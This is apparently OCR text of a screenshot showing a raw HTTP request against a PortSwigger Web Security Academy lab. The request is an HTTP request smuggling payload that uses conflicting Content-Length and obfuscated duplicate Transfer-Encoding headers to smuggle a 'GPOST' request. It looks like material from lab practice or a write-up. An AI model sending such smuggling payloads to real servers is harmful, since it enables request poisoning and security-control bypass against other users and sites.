 1 POST / HTTP/1.1 \r \n
2 Host: acbb1f251e7ed09580a5e0bd00500037.web-security-academy.net \r \n
3 Connection: close \r \n
4 Upgrade-Insecure-Requests: 1 \r \n
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
\r \n
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
7 Sec-Fetch-Site: cross-site \r \n
8 Sec-Fetch-Mode: navigate \r \n
9 Sec-Fetch-User: ?1 \r \n
10 Sec-Fetch-Dest: document \r \n
11 Referer: https://portswigger.net/ \r \n
12 Accept-Encoding: gzip, deflate \r \n
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 \r \n
14 Cookie: session=eTKaMzM11ZscgE6nzA6iXRp27Y42zZh1 \r \n
15 Content-Type: application/x-www-form-urlencoded \r \n
16 Content-length: 4 \r \n
17 Transfer-Encoding: chunked \r \n
18 Transfer-encoding: cow \r \n
19 \r \n
20 5c \r \n
21 GPOST / HTTP/1.1 \r \n
22 Content-Type: application/x-www-form-urlencoded \r \n
23 Content-Length: 15 \r \n
24 \r \n
25 x=1 \r \n
26 0 \r \n
27
@Geekby